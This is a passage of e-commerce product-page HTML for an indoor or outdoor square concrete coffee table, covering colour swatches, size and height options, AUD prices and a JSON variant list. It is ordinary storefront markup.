          <img src="//mbconcretedesign.com.au/cdn/shop/files/whiterain_small.png?v=718825205380392372" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">White Rain</p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Silver Fox "
          data-title="Silver Fox "
          data-index="3"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/silverfox_small.png?v=881490454137129210" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Silver Fox </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Grey Goose "
          data-title="Grey Goose "
          data-index="4"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/greygoose_small.png?v=16295642167236210102" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Grey Goose </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Smokey "
          data-title="Smokey "
          data-index="5"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/smokey_small.png?v=3603324859094177818" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Smokey </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Earthy Grey "
          data-title="Earthy Grey "
          data-index="6"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/earthygrey_small.png?v=8374836252401174087" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Earthy Grey </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Hunter Green "
          data-title="Hunter Green "
          data-index="7"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/huntergreen_small.png?v=8313142152207347596" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Hunter Green </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Carbon "
          data-title="Carbon "
          data-index="8"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/carbon_small.png?v=7276577003839786328" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Carbon </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Forest Green"
          data-title="Forest Green"
          data-index="9"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/forestgreen_small.png?v=4754941976849048574" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Forest Green</p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Nude "
          data-title="Nude "
          data-index="10"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/nude_small.png?v=5570103089169975657" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Nude </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Clay "
          data-title="Clay "
          data-index="11"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/clay_small.png?v=13670856078074409284" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Clay </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Dusty Rose "
          data-title="Dusty Rose "
          data-index="12"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/dustyrose_small.png?v=17038375412377133433" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Dusty Rose </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Red Jasper "
          data-title="Red Jasper "
          data-index="13"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/redjasper_small.png?v=7049547538020846591" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Red Jasper </p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Earth"
          data-title="Earth"
          data-index="14"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/earth_small.png?v=6017221353777943538" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Earth</p>
      </div>
      
    
      
      
      <div class="swatch-list">
        <button 
          
          id="customDefaultButton"
          type="button"
          title="Undecided"
          data-title="Undecided"
          data-index="15"
        >
          <img src="//mbconcretedesign.com.au/cdn/shop/files/undecided_small.png?v=16704892445565781872" width="100" height="100" class="custom-variant_image" loading="lazy"/>
        </button>
        <p class="mobile-variant-title">Undecided</p>
      </div>
      
    
  </div>
  <input type="hidden" id="swatch-colour-id" name="properties[Swatch]" value="Pablo White " />
</div>

<!------------------- FOR TWO-TONE TABLES ------------------->

  
    
    
    
    
    
    
      
        
          



    
<div class="variant-wrapper variant-wrapper--button js" >
  <label class="variant__label"
    for="ProductSelect-6595618635855-option-0">
    Length/Width 
    
    
</label><fieldset class="variant-input-wrap "
    name="Length/Width"
    data-index="option1"
    id="ProductSelect-6595618635855-option-0"><div
        class="variant-input"
        data-index="option1"
        
        data-value="600mm x 600mm" data-vanity="false">
        <input type="radio"
          
           checked="checked"
          value="600mm x 600mm"
          data-index="option1"
          name="Length/Width"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-length-width-600mm+x+600mm" onclick="checkVariantOption('Length/Width|600mm x 600mm')"
        ><label
            for="ProductSelect-6595618635855-option-length-width-600mm+x+600mm"
            class="variant__button-label  ">

            

            <span>600mm x 600mm</span>
          </label></div><div
        class="variant-input"
        data-index="option1"
        
        data-value="700mm x 700mm" data-vanity="false">
        <input type="radio"
          
          
          value="700mm x 700mm"
          data-index="option1"
          name="Length/Width"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-length-width-700mm+x+700mm" onclick="checkVariantOption('Length/Width|700mm x 700mm')"
        ><label
            for="ProductSelect-6595618635855-option-length-width-700mm+x+700mm"
            class="variant__button-label  ">

            

            <span>700mm x 700mm</span>
          </label></div><div
        class="variant-input"
        data-index="option1"
        
        data-value="800mm x 800mm" data-vanity="false">
        <input type="radio"
          
          
          value="800mm x 800mm"
          data-index="option1"
          name="Length/Width"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-length-width-800mm+x+800mm" onclick="checkVariantOption('Length/Width|800mm x 800mm')"
        ><label
            for="ProductSelect-6595618635855-option-length-width-800mm+x+800mm"
            class="variant__button-label  ">

            

            <span>800mm x 800mm</span>
          </label></div><div
        class="variant-input"
        data-index="option1"
        
        data-value="900mm x 900mm" data-vanity="false">
        <input type="radio"
          
          
          value="900mm x 900mm"
          data-index="option1"
          name="Length/Width"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-length-width-900mm+x+900mm" onclick="checkVariantOption('Length/Width|900mm x 900mm')"
        ><label
            for="ProductSelect-6595618635855-option-length-width-900mm+x+900mm"
            class="variant__button-label  ">

            

            <span>900mm x 900mm</span>
          </label></div><div
        class="variant-input"
        data-index="option1"
        
        data-value="1000mm x 1000mm" data-vanity="false">
        <input type="radio"
          
          
          value="1000mm x 1000mm"
          data-index="option1"
          name="Length/Width"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-length-width-1000mm+x+1000mm" onclick="checkVariantOption('Length/Width|1000mm x 1000mm')"
        ><label
            for="ProductSelect-6595618635855-option-length-width-1000mm+x+1000mm"
            class="variant__button-label  ">

            

            <span>1000mm x 1000mm</span>
          </label></div><div
        class="variant-input"
        data-index="option1"
        
        data-value="1100mm x 1100mm" data-vanity="false">
        <input type="radio"
          
          
          value="1100mm x 1100mm"
          data-index="option1"
          name="Length/Width"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-length-width-1100mm+x+1100mm" onclick="checkVariantOption('Length/Width|1100mm x 1100mm')"
        ><label
            for="ProductSelect-6595618635855-option-length-width-1100mm+x+1100mm"
            class="variant__button-label  ">

            

            <span>1100mm x 1100mm</span>
          </label></div><div
        class="variant-input"
        data-index="option1"
        
        data-value="1200mm x 1200mm" data-vanity="false">
        <input type="radio"
          
          
          value="1200mm x 1200mm"
          data-index="option1"
          name="Length/Width"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-length-width-1200mm+x+1200mm" onclick="checkVariantOption('Length/Width|1200mm x 1200mm')"
        ><label
            for="ProductSelect-6595618635855-option-length-width-1200mm+x+1200mm"
            class="variant__button-label  ">

            

            <span>1200mm x 1200mm</span>
          </label></div></fieldset>
</div>

        
      
    
      
        
          



    
<div class="variant-wrapper variant-wrapper--button js" >
  <label class="variant__label"
    for="ProductSelect-6595618635855-option-1">
    Height 
    
    
</label><fieldset class="variant-input-wrap "
    name="Height"
    data-index="option2"
    id="ProductSelect-6595618635855-option-1"><div
        class="variant-input"
        data-index="option2"
        
        data-value="350mm" data-vanity="false">
        <input type="radio"
          
           checked="checked"
          value="350mm"
          data-index="option2"
          name="Height"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-height-350mm" onclick="checkVariantOption('Height|350mm')"
        ><label
            for="ProductSelect-6595618635855-option-height-350mm"
            class="variant__button-label  ">

            

            <span>350mm</span>
          </label></div><div
        class="variant-input"
        data-index="option2"
        
        data-value="400mm" data-vanity="false">
        <input type="radio"
          
          
          value="400mm"
          data-index="option2"
          name="Height"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-height-400mm" onclick="checkVariantOption('Height|400mm')"
        ><label
            for="ProductSelect-6595618635855-option-height-400mm"
            class="variant__button-label  ">

            

            <span>400mm</span>
          </label></div><div
        class="variant-input"
        data-index="option2"
        
        data-value="450mm" data-vanity="false">
        <input type="radio"
          
          
          value="450mm"
          data-index="option2"
          name="Height"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-height-450mm" onclick="checkVariantOption('Height|450mm')"
        ><label
            for="ProductSelect-6595618635855-option-height-450mm"
            class="variant__button-label  ">

            

            <span>450mm</span>
          </label></div><div
        class="variant-input"
        data-index="option2"
        
        data-value="500mm" data-vanity="false">
        <input type="radio"
          
          
          value="500mm"
          data-index="option2"
          name="Height"
          class="variant__input-6595618635855"
          
          
          id="ProductSelect-6595618635855-option-height-500mm" onclick="checkVariantOption('Height|500mm')"
        ><label
            for="ProductSelect-6595618635855-option-height-500mm"
            class="variant__button-label  ">

            

            <span>500mm</span>
          </label></div></fieldset>
</div>

        
      
    

    

    
  
  <select name="id" id="ProductSelect-6595618635855" class="product-single__variants no-js">
    
      
        <option
          
            selected="selected"
          
          value="39507605880911"
        >
          600mm x 600mm / 350mm - $1,500.00 AUD
        </option>
      
    
      
        <option
          
          value="39507605913679"
        >
          600mm x 600mm / 400mm - $1,750.00 AUD
        </option>
      
    
      
        <option
          
          value="39507605946447"
        >
          600mm x 600mm / 450mm - $2,000.00 AUD
        </option>
      
    
      
        <option
          
          value="39507605979215"
        >
          600mm x 600mm / 500mm - $2,300.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606011983"
        >
          700mm x 700mm / 350mm - $1,750.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606044751"
        >
          700mm x 700mm / 400mm - $2,000.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606077519"
        >
          700mm x 700mm / 450mm - $2,300.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606110287"
        >
          700mm x 700mm / 500mm - $2,600.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606143055"
        >
          800mm x 800mm / 350mm - $2,000.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606175823"
        >
          800mm x 800mm / 400mm - $2,300.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606208591"
        >
          800mm x 800mm / 450mm - $2,600.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606241359"
        >
          800mm x 800mm / 500mm - $2,900.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606274127"
        >
          900mm x 900mm / 350mm - $2,300.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606306895"
        >
          900mm x 900mm / 400mm - $2,600.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606339663"
        >
          900mm x 900mm / 450mm - $2,900.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606372431"
        >
          900mm x 900mm / 500mm - $3,250.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606405199"
        >
          1000mm x 1000mm / 350mm - $2,600.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606437967"
        >
          1000mm x 1000mm / 400mm - $2,900.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606470735"
        >
          1000mm x 1000mm / 450mm - $3,250.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606503503"
        >
          1000mm x 1000mm / 500mm - $3,600.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606536271"
        >
          1100mm x 1100mm / 350mm - $2,900.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606569039"
        >
          1100mm x 1100mm / 400mm - $3,250.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606601807"
        >
          1100mm x 1100mm / 450mm - $3,600.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606634575"
        >
          1100mm x 1100mm / 500mm - $3,950.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606667343"
        >
          1200mm x 1200mm / 350mm - $3,250.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606700111"
        >
          1200mm x 1200mm / 400mm - $3,600.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606732879"
        >
          1200mm x 1200mm / 450mm - $3,950.00 AUD
        </option>
      
    
      
        <option
          
          value="39507606765647"
        >
          1200mm x 1200mm / 500mm - $4,350.00 AUD
        </option>
      
    
  </select>

<!------------------- ADD LAZY SUSAN ON ROUND CONCRETE TABLES ------------------->
 
<!-------------------END OF LAZY SUSAN ON ROUND CONCRETE TABLES ------------------->
  

  
<div
    id="ProductInventory-6595618635855"
    class="product__inventory hide"
  >
    
      Only 0 items in stock!
    
  </div>

  
      
  

  
  
  

  

  
    <button
      
        type="submit"
      
      name="add"
      id="AddToCart-6595618635855"
      class="btn btn--full add-to-cart product-page-btn "
      data-vanity="false"
      
      
    >
      <span id="AddToCartText-6595618635855">
        
          
            Add to cart
          
        
      </span>
    </button>
  

  

  
  
  

  <div id="VariantsJson-6595618635855" class="hide" aria-hidden="true">
    [{"id":39507605880911,"title":"600mm x 600mm \/ 350mm","option1":"600mm x 600mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 350mm","public_title":"600mm x 600mm \/ 350mm","options":["600mm x 600mm","350mm"],"price":150000,"weight":80000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507605913679,"title":"600mm x 600mm \/ 400mm","option1":"600mm x 600mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 400mm","public_title":"600mm x 600mm \/ 400mm","options":["600mm x 600mm","400mm"],"price":175000,"weight":90000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507605946447,"title":"600mm x 600mm \/ 450mm","option1":"600mm x 600mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 450mm","public_title":"600mm x 600mm \/ 450mm","options":["600mm x 600mm","450mm"],"price":200000,"weight":100000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507605979215,"title":"600mm x 600mm \/ 500mm","option1":"600mm x 600mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 500mm","public_title":"600mm x 600mm \/ 500mm","options":["600mm x 600mm","500mm"],"price":230000,"weight":120000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606011983,"title":"700mm x 700mm \/ 350mm","option1":"700mm x 700mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-700700350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 350mm","public_title":"700mm x 700mm \/ 350mm","options":["700mm x 700mm","350mm"],"price":175000,"weight":90000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606044751,"title":"700mm x 700mm \/ 400mm","option1":"700mm x 700mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-700700400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 400mm","public_title":"700mm x 700mm \/ 400mm","options":["700mm x 700mm","400mm"],"price":200000,"weight":100000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606077519,"title":"700mm x 700mm \/ 450mm","option1":"700mm x 700mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-700700450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 450mm","public_title":"700mm x 700mm \/ 450mm","options":["700mm x 700mm","450mm"],"price":230000,"weight":120000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606110287,"title":"700mm x 700mm \/ 500mm","option1":"700mm x 700mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-700700500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 500mm","public_title":"700mm x 700mm \/ 500mm","options":["700mm x 700mm","500mm"],"price":260000,"weight":135000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606143055,"title":"800mm x 800mm \/ 350mm","option1":"800mm x 800mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-800800350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 350mm","public_title":"800mm x 800mm \/ 350mm","options":["800mm x 800mm","350mm"],"price":200000,"weight":100000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606175823,"title":"800mm x 800mm \/ 400mm","option1":"800mm x 800mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-800800400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 400mm","public_title":"800mm x 800mm \/ 400mm","options":["800mm x 800mm","400mm"],"price":230000,"weight":120000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606208591,"title":"800mm x 800mm \/ 450mm","option1":"800mm x 800mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-800800450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 450mm","public_title":"800mm x 800mm \/ 450mm","options":["800mm x 800mm","450mm"],"price":260000,"weight":135000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606241359,"title":"800mm x 800mm \/ 500mm","option1":"800mm x 800mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-800800500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 500mm","public_title":"800mm x 800mm \/ 500mm","options":["800mm x 800mm","500mm"],"price":290000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606274127,"title":"900mm x 900mm \/ 350mm","option1":"900mm x 900mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-900900350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 350mm","public_title":"900mm x 900mm \/ 350mm","options":["900mm x 900mm","350mm"],"price":230000,"weight":120000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606306895,"title":"900mm x 900mm \/ 400mm","option1":"900mm x 900mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-900900400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 400mm","public_title":"900mm x 900mm \/ 400mm","options":["900mm x 900mm","400mm"],"price":260000,"weight":135000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606339663,"title":"900mm x 900mm \/ 450mm","option1":"900mm x 900mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-900900450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 450mm","public_title":"900mm x 900mm \/ 450mm","options":["900mm x 900mm","450mm"],"price":290000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606372431,"title":"900mm x 900mm \/ 500mm","option1":"900mm x 900mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-900900500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 500mm","public_title":"900mm x 900mm \/ 500mm","options":["900mm x 900mm","500mm"],"price":325000,"weight":170000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606405199,"title":"1000mm x 1000mm \/ 350mm","option1":"1000mm x 1000mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 350mm","public_title":"1000mm x 1000mm \/ 350mm","options":["1000mm x 1000mm","350mm"],"price":260000,"weight":135000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606437967,"title":"1000mm x 1000mm \/ 400mm","option1":"1000mm x 1000mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 400mm","public_title":"1000mm x 1000mm \/ 400mm","options":["1000mm x 1000mm","400mm"],"price":290000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606470735,"title":"1000mm x 1000mm \/ 450mm","option1":"1000mm x 1000mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 450mm","public_title":"1000mm x 1000mm \/ 450mm","options":["1000mm x 1000mm","450mm"],"price":325000,"weight":170000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606503503,"title":"1000mm x 1000mm \/ 500mm","option1":"1000mm x 1000mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 500mm","public_title":"1000mm x 1000mm \/ 500mm","options":["1000mm x 1000mm","500mm"],"price":360000,"weight":190000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606536271,"title":"1100mm x 1100mm \/ 350mm","option1":"1100mm x 1100mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 350mm","public_title":"1100mm x 1100mm \/ 350mm","options":["1100mm x 1100mm","350mm"],"price":290000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606569039,"title":"1100mm x 1100mm \/ 400mm","option1":"1100mm x 1100mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 400mm","public_title":"1100mm x 1100mm \/ 400mm","options":["1100mm x 1100mm","400mm"],"price":325000,"weight":170000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606601807,"title":"1100mm x 1100mm \/ 450mm","option1":"1100mm x 1100mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 450mm","public_title":"1100mm x 1100mm \/ 450mm","options":["1100mm x 1100mm","450mm"],"price":360000,"weight":190000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606634575,"title":"1100mm x 1100mm \/ 500mm","option1":"1100mm x 1100mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 500mm","public_title":"1100mm x 1100mm \/ 500mm","options":["1100mm x 1100mm","500mm"],"price":395000,"weight":200000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606667343,"title":"1200mm x 1200mm \/ 350mm","option1":"1200mm x 1200mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 350mm","public_title":"1200mm x 1200mm \/ 350mm","options":["1200mm x 1200mm","350mm"],"price":325000,"weight":150000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606700111,"title":"1200mm x 1200mm \/ 400mm","option1":"1200mm x 1200mm","option2":"400mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200400","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 400mm","public_title":"1200mm x 1200mm \/ 400mm","options":["1200mm x 1200mm","400mm"],"price":360000,"weight":190000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606732879,"title":"1200mm x 1200mm \/ 450mm","option1":"1200mm x 1200mm","option2":"450mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 450mm","public_title":"1200mm x 1200mm \/ 450mm","options":["1200mm x 1200mm","450mm"],"price":395000,"weight":200000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39507606765647,"title":"1200mm x 1200mm \/ 500mm","option1":"1200mm x 1200mm","option2":"500mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 